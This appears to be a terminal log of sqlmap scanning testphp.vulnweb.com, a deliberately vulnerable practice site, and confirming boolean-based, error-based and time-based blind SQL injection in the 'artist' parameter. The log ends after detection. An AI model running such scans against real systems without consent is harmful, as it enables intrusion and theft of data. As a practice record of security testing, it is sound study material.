 ┌──(root㉿b40e8e60ee8d)-[/]
└─# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1
        ___
       __H__
 ___ ___[ ]_____ ___ ___  {1.9.8#stable}
|_ -| . [ ]     | .'| . |
|___|_  [ ]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:12:44 /2025-09-20/
[02:12:44] [INFO] testing connection to the target URL
[02:12:44] [INFO] checking if the target is protected by some kind of WAF/IPS
[02:12:44] [INFO] testing if the target URL content is stable
[02:12:44] [INFO] target URL content is stable
[02:12:44] [INFO] testing if GET parameter 'artist' is dynamic
[02:12:45] [INFO] GET parameter 'artist' appears to be dynamic
[02:12:45] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')
[02:12:45] [INFO] heuristic (XSS) test shows that GET parameter 'artist' might be vulnerable to cross-site scripting (XSS) attacks
[02:12:45] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[02:12:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[02:12:55] [WARNING] reflective value(s) found and filtering out
[02:12:55] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="sem")
[02:12:55] [INFO] testing 'Generic inline queries'
[02:12:55] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[02:12:55] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[02:12:55] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[02:12:56] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[02:12:56] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[02:12:56] [INFO] GET parameter 'artist' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[02:12:56] [INFO] testing 'MySQL inline queries'
[02:12:56] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[02:12:56] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[02:12:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[02:12:58] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[02:12:58] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[02:12:58] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[02:12:58] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[02:12:58] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[02:13:08] [INFO] GET parameter 'artist' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable